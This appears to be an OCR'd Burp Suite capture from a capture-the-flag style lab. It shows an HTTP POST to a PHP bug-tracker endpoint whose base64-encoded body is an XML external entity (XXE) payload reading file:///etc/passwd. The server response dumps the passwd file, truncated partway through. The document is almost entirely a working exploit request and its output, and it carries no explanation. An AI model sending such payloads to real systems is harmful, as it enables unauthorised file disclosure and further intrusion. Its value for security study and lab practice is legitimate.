 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.100/log_submit.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 343
11 Connection: close
12
13 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KICA8IURPQ1RZUEUgZm9v
IFsgIAogIDwhRUxFTUVOVCBmb28gQU5ZID4KICA8IUVOVElUWSBuYXAgU1lTVEVNICJmaWxlOi8vL2V0
Yy9wYXNzd2QiID5dPgoJCTxidWdyZXBvcnQ%2bCgkJPHRpdGxlPiZuYXA7PC90aXRsZT4KCQk8Y3dlPm
5hcDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M%2bCgkJPHJld2FyZD4xMDAwPC9yZXdhcmQ%2bCgkJPC
9idWdyZXBvcnQ%2b
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Nov 2021 06:22:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2101
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin